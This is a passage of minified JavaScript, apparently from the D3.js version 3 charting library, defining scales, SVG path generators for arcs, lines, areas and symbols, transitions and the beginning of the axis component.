Ra(e,t)};s.tickFormat=function(t,n){return Pa(e,t,n)};s.nice=function(t){return Ta(e,t),n()};s.copy=function(){return t(e,r,i,o)};return n()}([0,1],[0,1],fo,!1)};var Da={s:1,g:1,p:1,r:1,e:1};function qa(t){return-Math.floor(Math.log(t)/Math.LN10+.01)}j.scale.log=function(){return function t(n,s,l,c){function h(t){return(l?Math.log(t<0?0:t):-Math.log(0<t?0:-t))/Math.log(s)}function f(t){return l?Math.pow(s,t):-Math.pow(s,-t)}function i(t){return n(h(t))}i.invert=function(t){return f(n.invert(t))};i.domain=function(t){return arguments.length?(l=0<=t[0],n.domain((c=t.map(Number)).map(h)),i):c};i.base=function(t){return arguments.length?(s=+t,n.domain(c.map(h)),i):s};i.nice=function(){var t=Aa(c.map(h),l?Math:Oa);return n.domain(t),c=t.map(f),i};i.ticks=function(){var t=Ea(c),n=[],e=t[0],r=t[1],i=Math.floor(h(e)),o=Math.ceil(h(r)),a=s%1?2:s;if(isFinite(o-i)){if(l){for(;i<o;i++)for(var u=1;u<a;u++)n.push(f(i)*u);n.push(f(i))}else for(n.push(f(i));i++<o;)for(u=a-1;0<u;u--)n.push(f(i)*u);for(i=0;n[i]<e;i++);for(o=n.length;n[o-1]>r;o--);n=n.slice(i,o)}return n};i.tickFormat=function(t,e){if(!arguments.length)return Ia;arguments.length<2?e=Ia:"function"!=typeof e&&(e=j.format(e));var r=Math.max(1,s*t/i.ticks().length);return function(t){var n=t/f(Math.round(h(t)));return n*s<s-.5&&(n*=s),n<=r?e(t):""}};i.copy=function(){return t(n.copy(),s,l,c)};return za(i,n)}(j.scale.linear().domain([0,1]),10,!0,[1,10])};var Ia=j.format(".0e"),Oa={floor:function(t){return-Math.ceil(-t)},ceil:function(t){return-Math.floor(-t)}};function Ha(n){return function(t){return t<0?-Math.pow(-t,n):Math.pow(t,n)}}j.scale.pow=function(){return function t(n,e,r){var i=Ha(e),o=Ha(1/e);function a(t){return n(i(t))}a.invert=function(t){return o(n.invert(t))};a.domain=function(t){return arguments.length?(n.domain((r=t.map(Number)).map(i)),a):r};a.ticks=function(t){return Ra(r,t)};a.tickFormat=function(t,n){return Pa(r,t,n)};a.nice=function(t){return a.domain(Ta(r,t))};a.exponent=function(t){return arguments.length?(i=Ha(e=t),o=Ha(1/e),n.domain(r.map(i)),a):e};a.copy=function(){return t(n.copy(),e,r)};return za(a,n)}(j.scale.linear(),1,[0,1])},j.scale.sqrt=function(){return j.scale.pow().exponent(.5)},j.scale.ordinal=function(){return function t(u,s){var i,l,c;function h(t){return l[((i.get(t)||("range"===s.t?i.set(t,u.push(t)):NaN))-1)%l.length]}function f(n,e){return j.range(u.length).map(function(t){return n+e*t})}h.domain=function(t){if(!arguments.length)return u;u=[],i=new y;for(var n,e=-1,r=t.length;++e<r;)i.has(n=t[e])||i.set(n,u.push(n));return h[s.t].apply(h,s.a)};h.range=function(t){return arguments.length?(l=t,c=0,s={t:"range",a:arguments},h):l};h.rangePoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],r=u.length<2?(e=(e+r)/2,0):(r-e)/(u.length-1+n);return l=f(e+r*n/2,r),c=0,s={t:"rangePoints",a:arguments},h};h.rangeRoundPoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],i=u.length<2?(e=r=Math.round((e+r)/2),0):(r-e)/(u.length-1+n)|0;return l=f(e+Math.round(i*n/2+(r-e-(u.length-1+n)*i)/2),i),c=0,s={t:"rangeRoundPoints",a:arguments},h};h.rangeBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],o=(o-i)/(u.length-n+2*e);return l=f(i+o*e,o),r&&l.reverse(),c=o*(1-n),s={t:"rangeBands",a:arguments},h};h.rangeRoundBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],a=Math.floor((o-i)/(u.length-n+2*e));return l=f(i+Math.round((o-i-(u.length-n)*a)/2),a),r&&l.reverse(),c=Math.round(a*(1-n)),s={t:"rangeRoundBands",a:arguments},h};h.rangeBand=function(){return c};h.rangeExtent=function(){return Ea(s.a[0])};h.copy=function(){return t(u,s)};return h.domain(u)}([],{t:"range",a:[[]]})},j.scale.category10=function(){return j.scale.ordinal().range(Ya)},j.scale.category20=function(){return j.scale.ordinal().range(Ua)},j.scale.category20b=function(){return j.scale.ordinal().range(Xa)},j.scale.category20c=function(){return j.scale.ordinal().range($a)};var Ya=[2062260,16744206,2924588,14034728,9725885,9197131,14907330,8355711,12369186,1556175].map(en),Ua=[2062260,11454440,16744206,16759672,2924588,10018698,14034728,16750742,9725885,12955861,9197131,12885140,14907330,16234194,8355711,13092807,12369186,14408589,1556175,10410725].map(en),Xa=[3750777,5395619,7040719,10264286,6519097,9216594,11915115,13556636,9202993,12426809,15186514,15190932,8666169,11356490,14049643,15177372,8077683,10834324,13528509,14589654].map(en),$a=[3244733,7057110,10406625,13032431,15095053,16616764,16625259,16634018,3253076,7652470,10607003,13101504,7695281,10394312,12369372,14342891,6513507,9868950,12434877,14277081].map(en);function Ba(){return 0}j.scale.quantile=function(){return function t(e,r){var i;function n(){var t=0,n=r.length;for(i=[];++t<n;)i[t-1]=j.quantile(e,t/n);return o}function o(t){if(!isNaN(t=+t))return r[j.bisect(i,t)]}o.domain=function(t){return arguments.length?(e=t.map(l).filter(c).sort(s),n()):e};o.range=function(t){return arguments.length?(r=t,n()):r};o.quantiles=function(){return i};o.invertExtent=function(t){return(t=r.indexOf(t))<0?[NaN,NaN]:[0<t?i[t-1]:e[0],t<i.length?i[t]:e[e.length-1]]};o.copy=function(){return t(e,r)};return n()}([],[])},j.scale.quantize=function(){return function t(n,e,r){var i,o;function a(t){return r[Math.max(0,Math.min(o,Math.floor(i*(t-n))))]}function u(){return i=r.length/(e-n),o=r.length-1,a}a.domain=function(t){return arguments.length?(n=+t[0],e=+t[t.length-1],u()):[n,e]};a.range=function(t){return arguments.length?(r=t,u()):r};a.invertExtent=function(t){return[t=(t=r.indexOf(t))<0?NaN:t/i+n,t+1/i]};a.copy=function(){return t(n,e,r)};return u()}(0,1,[0,1])},j.scale.threshold=function(){return function t(n,e){function r(t){if(t<=t)return e[j.bisect(n,t)]}r.domain=function(t){return arguments.length?(n=t,r):n};r.range=function(t){return arguments.length?(e=t,r):e};r.invertExtent=function(t){return t=e.indexOf(t),[n[t-1],n[t]]};r.copy=function(){return t(n,e)};return r}([.5],[0,1])},j.scale.identity=function(){return function t(e){function n(t){return+t}n.invert=n;n.domain=n.range=function(t){return arguments.length?(e=t.map(n),n):e};n.ticks=function(t){return Ra(e,t)};n.tickFormat=function(t,n){return Pa(e,t,n)};n.copy=function(){return t(e)};return n}([0,1])},j.svg={},j.svg.arc=function(){var k=Wa,A=Va,N=Ba,C=Fa,L=Za,z=Ga,T=Qa;function n(){var t=Math.max(0,+k.apply(this,arguments)),n=Math.max(0,+A.apply(this,arguments)),e=L.apply(this,arguments)-kt,r=z.apply(this,arguments)-kt,i=Math.abs(r-e),o=r<e?0:1;if(n<t&&(a=n,n=t,t=a),St<=i)return j(n,o)+(t?j(t,1-o):"")+"Z";var a,u,s,l,c,h,f,p,d,g,v,m,y,x,b,w,M,_=0,E=0,S=[];return(s=(+T.apply(this,arguments)||0)/2)&&(u=C===Fa?Math.sqrt(t*t+n*n):+C.apply(this,arguments),o||(E*=-1),n&&(E=Tt(u/n*Math.sin(s))),t&&(_=Tt(u/t*Math.sin(s)))),n?(h=n*Math.cos(e+E),f=n*Math.sin(e+E),p=n*Math.cos(r-E),l=n*Math.sin(r-E),c=Math.abs(r-e-2*E)<=_t?0:1,E&&Ja(h,f,p,l)===o^c&&(w=(e+r)/2,h=n*Math.cos(w),f=n*Math.sin(w),p=l=null)):h=f=0,t?(v=t*Math.cos(r-_),m=t*Math.sin(r-_),y=t*Math.cos(e+_),d=t*Math.sin(e+_),g=Math.abs(e-r+2*_)<=_t?0:1,_&&Ja(v,m,y,d)===1-o^g&&(x=(e+r)/2,v=t*Math.cos(x),m=t*Math.sin(x),y=d=null)):v=m=0,wt<i&&.001<(a=Math.min(Math.abs(n-t)/2,+N.apply(this,arguments)))?(E=t<n^o?0:1,_=w=a,i<_t&&(r=h-(e=null==y?[v,m]:null==p?[h,f]:Ei([h,f],[y,d],[p,l],[v,m]))[0],x=f-e[1],i=p-e[0],b=l-e[1],b=1/Math.sin(Math.acos((r*i+x*b)/(Math.sqrt(r*r+x*x)*Math.sqrt(i*i+b*b)))/2),e=Math.sqrt(e[0]*e[0]+e[1]*e[1]),_=Math.min(a,(t-e)/(b-1)),w=Math.min(a,(n-e)/(1+b))),null!=p?(b=Ka(null==y?[v,m]:[y,d],[h,f],n,w,o),M=Ka([p,l],[v,m],n,w,o),a===w?S.push("M",b[0],"A",w,",",w," 0 0,",E," ",b[1],"A",n,",",n," 0 ",1-o^Ja(b[1][0],b[1][1],M[1][0],M[1][1]),",",o," ",M[1],"A",w,",",w," 0 0,",E," ",M[0]):S.push("M",b[0],"A",w,",",w," 0 1,",E," ",M[0])):S.push("M",h,",",f),null!=y?(w=Ka([h,f],[y,d],t,-_,o),M=Ka([v,m],null==p?[h,f]:[p,l],t,-_,o),a===_?S.push("L",M[0],"A",_,",",_," 0 0,",E," ",M[1],"A",t,",",t," 0 ",o^Ja(M[1][0],M[1][1],w[1][0],w[1][1]),",",1-o," ",w[1],"A",_,",",_," 0 0,",E," ",w[0]):S.push("L",M[0],"A",_,",",_," 0 0,",E," ",w[0])):S.push("L",v,",",m)):(S.push("M",h,",",f),null!=p&&S.push("A",n,",",n," 0 ",c,",",o," ",p,",",l),S.push("L",v,",",m),null!=y&&S.push("A",t,",",t," 0 ",g,",",1-o," ",y,",",d)),S.push("Z"),S.join("")}function j(t,n){return"M0,"+t+"A"+t+","+t+" 0 1,"+n+" 0,"+-t+"A"+t+","+t+" 0 1,"+n+" 0,"+t}return n.innerRadius=function(t){return arguments.length?(k=hn(t),n):k},n.outerRadius=function(t){return arguments.length?(A=hn(t),n):A},n.cornerRadius=function(t){return arguments.length?(N=hn(t),n):N},n.padRadius=function(t){return arguments.length?(C=t==Fa?Fa:hn(t),n):C},n.startAngle=function(t){return arguments.length?(L=hn(t),n):L},n.endAngle=function(t){return arguments.length?(z=hn(t),n):z},n.padAngle=function(t){return arguments.length?(T=hn(t),n):T},n.centroid=function(){var t=(+k.apply(this,arguments)+ +A.apply(this,arguments))/2,n=(+L.apply(this,arguments)+ +z.apply(this,arguments))/2-kt;return[Math.cos(n)*t,Math.sin(n)*t]},n};var Fa="auto";function Wa(t){return t.innerRadius}function Va(t){return t.outerRadius}function Za(t){return t.startAngle}function Ga(t){return t.endAngle}function Qa(t){return t&&t.padAngle}function Ja(t,n,e,r){return 0<(t-e)*n-(n-r)*t?0:1}function Ka(t,n,e,r,i){var o=t[0]-n[0],a=t[1]-n[1],u=(i?r:-r)/Math.sqrt(o*o+a*a),s=u*a,l=-u*o,c=t[0]+s,h=t[1]+l,f=n[0]+s,p=n[1]+l,i=(c+f)/2,a=(h+p)/2,u=f-c,o=p-h,t=u*u+o*o,n=e-r,r=c*p-f*h,c=(o<0?-1:1)*Math.sqrt(Math.max(0,n*n*t-r*r)),p=(r*o-u*c)/t,f=(-r*u-o*c)/t,h=(r*o+u*c)/t,o=(-r*u+o*c)/t,c=p-i,t=f-a,i=h-i,a=o-a;return i*i+a*a<c*c+t*t&&(p=h,f=o),[[p-s,f-l],[p*e/n,f*e/n]]}function tu(l){var c=yi,h=xi,f=lr,p=eu,n=p.key,d=.7;function e(t){var n,e=[],r=[],i=-1,o=t.length,a=hn(c),u=hn(h);function s(){e.push("M",p(l(r),d))}for(;++i<o;)f.call(this,n=t[i],i)?r.push([+a.call(this,n,i),+u.call(this,n,i)]):r.length&&(s(),r=[]);return r.length&&s(),e.length?e.join(""):null}return e.x=function(t){return arguments.length?(c=t,e):c},e.y=function(t){return arguments.length?(h=t,e):h},e.defined=function(t){return arguments.length?(f=t,e):f},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?p=t:(p=nu.get(t)||eu).key,e):n},e.tension=function(t){return arguments.length?(d=t,e):d},e}j.svg.line=function(){return tu(L)};var nu=j.map({linear:eu,"linear-closed":ru,step:function(t){var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];for(;++n<e;)i.push("H",(r[0]+(r=t[n])[0])/2,"V",r[1]);1<e&&i.push("H",r[0]);return i.join("")},"step-before":iu,"step-after":ou,basis:su,"basis-open":function(t){if(t.length<4)return eu(t);var n,e=[],r=-1,i=t.length,o=[0],a=[0];for(;++r<3;)n=t[r],o.push(n[0]),a.push(n[1]);e.push(lu(fu,o)+","+lu(fu,a)),--r;for(;++r<i;)n=t[r],o.shift(),o.push(n[0]),a.shift(),a.push(n[1]),pu(e,o,a);return e.join("")},"basis-closed":function(t){var n,e,r=-1,i=t.length,o=i+4,a=[],u=[];for(;++r<4;)e=t[r%i],a.push(e[0]),u.push(e[1]);n=[lu(fu,a),",",lu(fu,u)],--r;for(;++r<o;)e=t[r%i],a.shift(),a.push(e[0]),u.shift(),u.push(e[1]),pu(n,a,u);return n.join("")},bundle:function(t,n){var e=t.length-1;if(e)for(var r,i,o=t[0][0],a=t[0][1],u=t[e][0]-o,s=t[e][1]-a,l=-1;++l<=e;)r=t[l],i=l/e,r[0]=n*r[0]+(1-n)*(o+i*u),r[1]=n*r[1]+(1-n)*(a+i*s);return su(t)},cardinal:function(t,n){return t.length<3?eu(t):t[0]+au(t,uu(t,n))},"cardinal-open":function(t,n){return t.length<4?eu(t):t[1]+au(t.slice(1,-1),uu(t,n))},"cardinal-closed":function(t,n){return t.length<3?ru(t):t[0]+au((t.push(t[0]),t),uu([t[t.length-2]].concat(t,[t[1]]),n))},monotone:function(t){return t.length<3?eu(t):t[0]+au(t,function(t){var n,e,r,i,o=[],a=function(t){var n=0,e=t.length-1,r=[],i=t[0],o=t[1],a=r[0]=du(i,o);for(;++n<e;)r[n]=(a+(a=du(i=o,o=t[n+1])))/2;return r[n]=a,r}(t),u=-1,s=t.length-1;for(;++u<s;)n=du(t[u],t[u+1]),z(n)<wt?a[u]=a[u+1]=0:(e=a[u]/n,r=a[u+1]/n,9<(i=e*e+r*r)&&(i=3*n/Math.sqrt(i),a[u]=i*e,a[u+1]=i*r));u=-1;for(;++u<=s;)i=(t[Math.min(s,u+1)][0]-t[Math.max(0,u-1)][0])/(6*(1+a[u]*a[u])),o.push([i||0,a[u]*i||0]);return o}(t))}});function eu(t){return 1<t.length?t.join("L"):t+"Z"}function ru(t){return t.join("L")+"Z"}function iu(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("V",(r=t[n])[1],"H",r[0]);return i.join("")}function ou(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("H",(r=t[n])[0],"V",r[1]);return i.join("")}function au(t,n){if(n.length<1||t.length!=n.length&&t.length!=n.length+2)return eu(t);var e=t.length!=n.length,r="",i=t[0],o=t[1],a=n[0],u=a,s=1;if(e&&(r+="Q"+(o[0]-2*a[0]/3)+","+(o[1]-2*a[1]/3)+","+o[0]+","+o[1],i=t[1],s=2),1<n.length){u=n[1],o=t[s],s++,r+="C"+(i[0]+a[0])+","+(i[1]+a[1])+","+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1];for(var l=2;l<n.length;l++,s++)o=t[s],u=n[l],r+="S"+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1]}return e&&(e=t[s],r+="Q"+(o[0]+2*u[0]/3)+","+(o[1]+2*u[1]/3)+","+e[0]+","+e[1]),r}function uu(t,n){for(var e,r=[],i=(1-n)/2,o=t[0],a=t[1],u=1,s=t.length;++u<s;)e=o,o=a,a=t[u],r.push([i*(a[0]-e[0]),i*(a[1]-e[1])]);return r}function su(t){if(t.length<3)return eu(t);var n=1,e=t.length,r=t[0],i=r[0],o=r[1],a=[i,i,i,(r=t[1])[0]],u=[o,o,o,r[1]],s=[i,",",o,"L",lu(fu,a),",",lu(fu,u)];for(t.push(t[e-1]);++n<=e;)r=t[n],a.shift(),a.push(r[0]),u.shift(),u.push(r[1]),pu(s,a,u);return t.pop(),s.push("L",r),s.join("")}function lu(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]+t[3]*n[3]}nu.forEach(function(t,n){n.key=t,n.closed=/-closed$/.test(t)});var cu=[0,2/3,1/3,0],hu=[0,1/3,2/3,0],fu=[0,1/6,2/3,1/6];function pu(t,n,e){t.push("C",lu(cu,n),",",lu(cu,e),",",lu(hu,n),",",lu(hu,e),",",lu(fu,n),",",lu(fu,e))}function du(t,n){return(n[1]-t[1])/(n[0]-t[0])}function gu(t){for(var n,e,r,i=-1,o=t.length;++i<o;)e=(n=t[i])[0],r=n[1]-kt,n[0]=e*Math.cos(r),n[1]=e*Math.sin(r);return t}function vu(d){var g=yi,v=yi,m=0,y=xi,x=lr,b=eu,n=b.key,w=b,M="L",_=.7;function e(t){var n,e,r,i=[],o=[],a=[],u=-1,s=t.length,l=hn(g),c=hn(m),h=g===v?function(){return e}:hn(v),f=m===y?function(){return r}:hn(y);function p(){i.push("M",b(d(a),_),M,w(d(o.reverse()),_),"Z")}for(;++u<s;)x.call(this,n=t[u],u)?(o.push([e=+l.call(this,n,u),r=+c.call(this,n,u)]),a.push([+h.call(this,n,u),+f.call(this,n,u)])):o.length&&(p(),o=[],a=[]);return o.length&&p(),i.length?i.join(""):null}return e.x=function(t){return arguments.length?(g=v=t,e):v},e.x0=function(t){return arguments.length?(g=t,e):g},e.x1=function(t){return arguments.length?(v=t,e):v},e.y=function(t){return arguments.length?(m=y=t,e):y},e.y0=function(t){return arguments.length?(m=t,e):m},e.y1=function(t){return arguments.length?(y=t,e):y},e.defined=function(t){return arguments.length?(x=t,e):x},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?b=t:(b=nu.get(t)||eu).key,w=b.reverse||b,M=b.closed?"M":"L",e):n},e.tension=function(t){return arguments.length?(_=t,e):_},e}function mu(t){return t.radius}function yu(t){return[t.x,t.y]}function xu(){return 64}function bu(){return"circle"}function wu(t){t=Math.sqrt(t/_t);return"M0,"+t+"A"+t+","+t+" 0 1,1 0,"+-t+"A"+t+","+t+" 0 1,1 0,"+t+"Z"}j.svg.line.radial=function(){var t=tu(gu);return t.radius=t.x,delete t.x,t.angle=t.y,delete t.y,t},(iu.reverse=ou).reverse=iu,j.svg.area=function(){return vu(L)},j.svg.area.radial=function(){var t=vu(gu);return t.radius=t.x,delete t.x,t.innerRadius=t.x0,delete t.x0,t.outerRadius=t.x1,delete t.x1,t.angle=t.y,delete t.y,t.startAngle=t.y0,delete t.y0,t.endAngle=t.y1,delete t.y1,t},j.svg.chord=function(){var i=ii,o=oi,a=mu,u=Za,s=Ga;function n(t,n){var e=l(this,i,t,n),r=l(this,o,t,n);return"M"+e.p0+c(e.r,e.p1,e.a1-e.a0)+(t=r,(n=e).a0==t.a0&&n.a1==t.a1?h(e.r,e.p1,e.r,e.p0):h(e.r,e.p1,r.r,r.p0)+c(r.r,r.p1,r.a1-r.a0)+h(r.r,r.p1,e.r,e.p0))+"Z"}function l(t,n,e,r){var i=n.call(t,e,r),n=a.call(t,i,r),e=u.call(t,i,r)-kt,r=s.call(t,i,r)-kt;return{r:n,a0:e,a1:r,p0:[n*Math.cos(e),n*Math.sin(e)],p1:[n*Math.cos(r),n*Math.sin(r)]}}function c(t,n,e){return"A"+t+","+t+" 0 "+ +(_t<e)+",1 "+n}function h(t,n,e,r){return"Q 0,0 "+r}return n.radius=function(t){return arguments.length?(a=hn(t),n):a},n.source=function(t){return arguments.length?(i=hn(t),n):i},n.target=function(t){return arguments.length?(o=hn(t),n):o},n.startAngle=function(t){return arguments.length?(u=hn(t),n):u},n.endAngle=function(t){return arguments.length?(s=hn(t),n):s},n},j.svg.diagonal=function(){var r=ii,i=oi,o=yu;function n(t,n){var e=r.call(this,t,n),t=i.call(this,t,n),n=(e.y+t.y)/2,t=[e,{x:e.x,y:n},{x:t.x,y:n},t];return"M"+(t=t.map(o))[0]+"C"+t[1]+" "+t[2]+" "+t[3]}return n.source=function(t){return arguments.length?(r=hn(t),n):r},n.target=function(t){return arguments.length?(i=hn(t),n):i},n.projection=function(t){return arguments.length?(o=t,n):o},n},j.svg.diagonal.radial=function(){var t=j.svg.diagonal(),n=yu,r=t.projection;return t.projection=function(t){return arguments.length?r((e=n=t,function(){var t=e.apply(this,arguments),n=t[0],t=t[1]-kt;return[n*Math.cos(t),n*Math.sin(t)]})):n;var e},t},j.svg.symbol=function(){var e=bu,r=xu;function n(t,n){return(Mu.get(e.call(this,t,n))||wu)(r.call(this,t,n))}return n.type=function(t){return arguments.length?(e=hn(t),n):e},n.size=function(t){return arguments.length?(r=hn(t),n):r},n};var Mu=j.map({circle:wu,cross:function(t){t=Math.sqrt(t/5)/2;return"M"+-3*t+","+-t+"H"+-t+"V"+-3*t+"H"+t+"V"+-t+"H"+3*t+"V"+t+"H"+t+"V"+3*t+"H"+-t+"V"+t+"H"+-3*t+"Z"},diamond:function(t){var n=Math.sqrt(t/(2*Eu)),t=n*Eu;return"M0,"+-n+"L"+t+",0 0,"+n+" "+-t+",0Z"},square:function(t){t=Math.sqrt(t)/2;return"M"+-t+","+-t+"L"+t+","+-t+" "+t+","+t+" "+-t+","+t+"Z"},"triangle-down":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+t+"L"+n+","+-t+" "+-n+","+-t+"Z"},"triangle-up":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+-t+"L"+n+","+t+" "+-n+","+t+"Z"}});j.svg.symbolTypes=Mu.keys();var _u=Math.sqrt(3),Eu=Math.tan(30*At);B.transition=function(t){for(var n,e,r=Nu||++zu,i=Ru(t),o=[],a=Cu||{time:Date.now(),ease:Mo,delay:0,duration:250},u=-1,s=this.length;++u<s;){o.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(e=l[c])&&Pu(e,c,i,r,a),n.push(e)}return Au(o,i,r)},B.interrupt=function(t){return this.each(null==t?Su:ku(Ru(t)))};var Su=ku(Ru());function ku(r){return function(){var t,n,e;(t=this[r])&&(e=t[n=t.active])&&(e.timer.c=null,e.timer.t=NaN,--t.count?delete t[n]:delete this[r],t.active+=.5,e.event&&e.event.interrupt.call(this,this.__data__,e.index))}}function Au(t,n,e){return H(t,Lu),t.namespace=n,t.id=e,t}var Nu,Cu,Lu=[],zu=0;function Tu(t,r,i,o){var a=t.id,u=t.namespace;return st(t,"function"==typeof i?function(t,n,e){t[u][a].tween.set(r,o(i.call(t,t.__data__,n,e)))}:(i=o(i),function(t){t[u][a].tween.set(r,i)}))}function ju(t){return null==t&&(t=""),function(){this.textContent=t}}function Ru(t){return null==t?"__transition__":"__transition_"+t+"__"}function Pu(o,a,r,u,t){var s,l,c,h,f,p=o[r]||(o[r]={active:0,count:0}),d=p[u];function e(t){var n,e,r=p.active,i=p[r];for(n in i&&(i.timer.c=null,i.timer.t=NaN,--p.count,delete p[r],i.event&&i.event.interrupt.call(o,o.__data__,i.index)),p)+n<u&&((e=p[n]).timer.c=null,e.timer.t=NaN,--p.count,delete p[n]);l.c=g,xn(function(){return l.c&&g(t||1)&&(l.c=null,l.t=NaN),1},0,s),p.active=u,d.event&&d.event.start.call(o,o.__data__,a),f=[],d.tween.forEach(function(t,n){(n=n.call(o,o.__data__,a))&&f.push(n)}),h=d.ease,c=d.duration}function g(t){for(var t=t/c,n=h(t),e=f.length;0<e;)f[--e].call(o,n);if(1<=t)return d.event&&d.event.end.call(o,o.__data__,a),--p.count?delete p[u]:delete o[r],1}d||(s=t.time,l=xn(function(t){var n=d.delay;if(l.t=n+s,n<=t)return e(t-n);l.c=e},0,s),d=p[u]={tween:new y,time:s,timer:l,delay:t.delay,duration:t.duration,ease:t.ease,index:a},t=null,++p.count)}Lu.call=B.call,Lu.empty=B.empty,Lu.node=B.node,Lu.size=B.size,j.transition=function(t,n){return t&&t.transition?Nu?t.transition(n):t:j.selection().transition(t)},(j.transition.prototype=Lu).select=function(t){var n,e,r,i=this.id,o=this.namespace,a=[];t=F(t);for(var u=-1,s=this.length;++u<s;){a.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(r=l[c])&&(e=t.call(r,r.__data__,c,u))?("__data__"in r&&(e.__data__=r.__data__),Pu(e,c,o,i,r[o][i]),n.push(e)):n.push(null)}return Au(a,o,i)},Lu.selectAll=function(t){var n,e,r,i,o,a=this.id,u=this.namespace,s=[];t=W(t);for(var l=-1,c=this.length;++l<c;)for(var h=this[l],f=-1,p=h.length;++f<p;)if(r=h[f]){o=r[u][a],e=t.call(r,r.__data__,f,l),s.push(n=[]);for(var d=-1,g=e.length;++d<g;)(i=e[d])&&Pu(i,d,u,a,o),n.push(i)}return Au(s,u,a)},Lu.filter=function(t){var n,e,r=[];"function"!=typeof t&&(t=ut(t));for(var i=0,o=this.length;i<o;i++){r.push(n=[]);for(var a,u=0,s=(a=this[i]).length;u<s;u++)(e=a[u])&&t.call(e,e.__data__,u,i)&&n.push(e)}return Au(r,this.namespace,this.id)},Lu.tween=function(n,e){var r=this.id,i=this.namespace;return arguments.length<2?this.node()[i][r].tween.get(n):st(this,null==e?function(t){t[i][r].tween.remove(n)}:function(t){t[i][r].tween.set(n,e)})},Lu.attr=function(t,n){if(arguments.length<2){for(n in t)this.attr(n,t[n]);return this}var r="transform"==t?jo:fo,i=j.ns.qualify(t);function o(){this.removeAttribute(i)}function a(){this.removeAttributeNS(i.space,i.local)}return Tu(this,"attr."+t,n,i.local?function(e){return null==e?a:(e+="",function(){var n,t=this.getAttributeNS(i.space,i.local);return t!==e&&(n=r(t,e),function(t){this.setAttributeNS(i.space,i.local,n(t))})})}:function(e){return null==e?o:(e+="",function(){var n,t=this.getAttribute(i);return t!==e&&(n=r(t,e),function(t){this.setAttribute(i,n(t))})})})},Lu.attrTween=function(t,r){var i=j.ns.qualify(t);return this.tween("attr."+t,i.local?function(t,n){var e=r.call(this,t,n,this.getAttributeNS(i.space,i.local));return e&&function(t){this.setAttributeNS(i.space,i.local,e(t))}}:function(t,n){var e=r.call(this,t,n,this.getAttribute(i));return e&&function(t){this.setAttribute(i,e(t))}})},Lu.style=function(r,t,i){var n=arguments.length;if(n<3){if("string"!=typeof r){for(i in n<2&&(t=""),r)this.style(i,r[i],t);return this}i=""}function o(){this.style.removeProperty(r)}return Tu(this,"style."+r,t,function(e){return null==e?o:(e+="",function(){var n,t=P(this).getComputedStyle(this,null).getPropertyValue(r);return t!==e&&(n=fo(t,e),function(t){this.style.setProperty(r,n(t),i)})})})},Lu.styleTween=function(r,i,o){return arguments.length<3&&(o=""),this.tween("style."+r,function(t,n){var e=i.call(this,t,n,P(this).getComputedStyle(this,null).getPropertyValue(r));return e&&function(t){this.style.setProperty(r,e(t),o)}})},Lu.text=function(t){return Tu(this,"text",t,ju)},Lu.remove=function(){var n=this.namespace;return this.each("end.transition",function(){var t;this[n].count<2&&(t=this.parentNode)&&t.removeChild(this)})},Lu.ease=function(n){var e=this.id,r=this.namespace;return arguments.length<1?this.node()[r][e].ease:("function"!=typeof n&&(n=j.ease.apply(j,arguments)),st(this,function(t){t[r][e].ease=n}))},Lu.delay=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].delay:st(this,"function"==typeof r?function(t,n,e){t[o][i].delay=+r.call(t,t.__data__,n,e)}:(r=+r,function(t){t[o][i].delay=r}))},Lu.duration=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].duration:st(this,"function"==typeof r?function(t,n,e){t[o][i].duration=Math.max(1,r.call(t,t.__data__,n,e))}:(r=Math.max(1,r),function(t){t[o][i].duration=r}))},Lu.each=function(r,n){var i=this.id,o=this.namespace;if(arguments.length<2){var t=Cu,e=Nu;try{Nu=i,st(this,function(t,n,e){Cu=t[o][i],r.call(t,t.__data__,n,e)})}finally{Cu=t,Nu=e}}else st(this,function(t){t=t[o][i];(t.event||(t.event=j.dispatch("start","end","interrupt"))).on(r,n)});return this},Lu.transition=function(){for(var t,n,e,r=this.id,i=++zu,o=this.namespace,a=[],u=0,s=this.length;u<s;u++){a.push(t=[]);for(var l,c=0,h=(l=this[u]).length;c<h;c++)(n=l[c])&&Pu(n,c,o,i,{time:(e=n[o][r]).time,ease:e.ease,delay:e.delay+e.duration,duration:e.duration}),t.push(n)}return Au(a,o,i)},j.svg.axis=function(){var w,M=j.scale.linear(),_=Du,E=6,S=6,k=3,A=[10],N=null;function e(t){t.each(function(){var t,n=j.select(this),e=this.__chart__||M,r=this.__chart__=M.copy(),i=null==N?r.ticks?r.ticks.apply(r,A):r.domain():N,o=null==w?r.tickFormat?r.tickFormat.apply(r,A):L:w,a=n.selectAll(".tick").data(i,r),u=a.enter().insert("g",".domain").attr("class","tick").style("opacity",wt),s=j.transition(a.exit()).style("opacity",wt).remove(),l=j.transition(a.order()).style("opacity",1),c=Math.max(E,0)+k,h=Sa(r),f=n.selectAll(".domain").data([0]),p=(f.enter().append("path").attr("class","domain"),j.transition(f));u.append("line"),u.append("text");var 